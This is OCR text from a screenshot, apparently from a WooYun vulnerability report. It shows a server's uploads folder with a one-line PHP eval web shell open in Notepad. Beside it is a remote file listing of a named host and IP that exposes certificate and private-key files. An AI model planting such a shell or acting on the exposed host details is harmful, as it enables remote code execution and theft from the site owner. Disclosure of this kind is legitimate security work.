 htdocs files
搜索 files
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
暴风影视库
视频
图片
文档
迅雷下载
音乐
计算机
系统 (C:)
软件 (D:)
学习 (E:)
笔记 (F:)
名称 修改日期
FOXUSER.FPT 2013/4/7 21:57
j2gw6lefsvvvn1357696672.dbf 2013/1/9 9:57
j3zrmx3c1xkm01403658781.dbf 2014/6/25 9:13
jcpcnlz2cjwve1357697949.dbf 2013/1/24 19:17
jmc1qzlycv47w1298865891.dbf 2011/2/28 12:04
jmfhn2228v9ao1402315475.dbf 2014/6/13 11:16
k4c1226nj7eg61276243708.dbf 2010/6/11 16:08
khg0743cvvjnm1407925277 2014/8/13 18:21
kr2g4u9qkcjdm1415942548.php 2014/11/14 13:22
lhfihsxii8da11357697648.dbf 2013/1/9 10:14
lku7w7kyn00811407932240.php 2014/8/13 20:17
lku7w7kyn00811407932240 - 记...
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['hanfeng']);?>
第 1 行，
lku7w7kyn00811407932240.php 修改日期: 2014/8/13 20:17 创建日期: 20
PHP 文件 大小: 35 字节
已选择 1 项
hhrsks.com
D:\
119.10.28.8 目录(14),文件(15)
A:
C:
D:
Apache2.2
htdocs
files
Config.Msi
FileZilla Server
KDubaSoftDownloads
kingsoft
Microsoft Visual Studio
MySQL Server 5.5
Navicat for MySQL
PHP
RECYCLER
Rep
System Volume Information
VisualSVN Server
Zend
E:
081d4904a56f5c0f13
JAVA
tomcat
tomcat-connectors-1.2.37-window
workspace
RECYCLER
名称 时间
RECYCLER 2012-03-12 15:57:18
Rep 2012-07-25 03:53:25
System Volume Information 2011-09-07 02:50:40
VisualSVN Server 2013-01-21 03:59:44
Zend 2012-03-13 03:33:06
2014.pem 2014-03-15 19:18:35
2015.rar 2015-03-30 13:03:55
data.rar 2015-03-25 15:22:26
derive.exe 2005-10-21 05:45:42
EditPlus_3.4.1.1123_XiaZaiBa.exe 2013-01-28 10:52:56
fqz.rmvb 2014-09-05 07:37:50
rsks001.crt2014 2014-03-13 12:45:49
rsks001.key2014 2014-03-13 12:45:49
rsks001.pem 2014-03-15 19:18:35
rsks001.pfx2013 2013-03-15 14:09:21
2014-03-15 18:42:40
rsks2015.zip 2015-03-27 06:48:06
stg-cer.pem 2013-03-15 14:09:25
stg-cer.pem000 2012-03-20 21:19:00
线上pos: demo+LIB+测试公钥+接口文档... 2015-03-28 11:24:07
www.wooyun.org